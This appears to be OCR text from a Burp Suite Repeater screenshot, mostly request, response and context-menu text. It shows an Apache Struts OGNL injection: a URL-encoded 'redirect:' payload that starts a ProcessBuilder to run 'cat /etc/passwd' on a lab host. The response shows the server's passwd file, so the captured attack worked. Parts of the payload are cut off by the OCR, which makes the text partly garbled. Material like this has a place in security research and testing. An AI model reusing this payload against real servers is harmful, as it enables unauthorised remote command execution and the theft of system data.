 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /example/HelloWorld.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0 KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicat ,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=43AE0D35A86DEADC37022
10 Connection: close
11 Content-Length: 633
12 Content-Type: application/x-www-form-url
13
14 redirect:${%23req%3d%23context.get(%27co wo%27%2b%27rk2.d
isp%27%2b%27atcher.HttpSer%27%2b%27vletR ava.util.Scanner
((new%20java.lang.ProcessBuilder(%27cat
/etc/passwd%27.toString().split(%27\\s%2 Delimiter(%27\\A
AAA%27),%23str%3d%23s.hasNext()?%23s.nex t(%27co%27%2b%27
m.open%27%2b%27symphony.xwo%27%2b%27rk2. 27vletRes%27%2b%
27ponse%27),%23resp.setCharacterEncoding println(%23str),
%23resp.getWriter().flush(),%23resp.getW
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
URL >
HTML >
Base64 >
Construct string >
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 15 Nov 2022 02:27:43 GMT
3 Connection: close
4 Content-Length: 1245
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
30
INSPECTOR
? id 0 matches
Done 1,340 bytes | 21 millis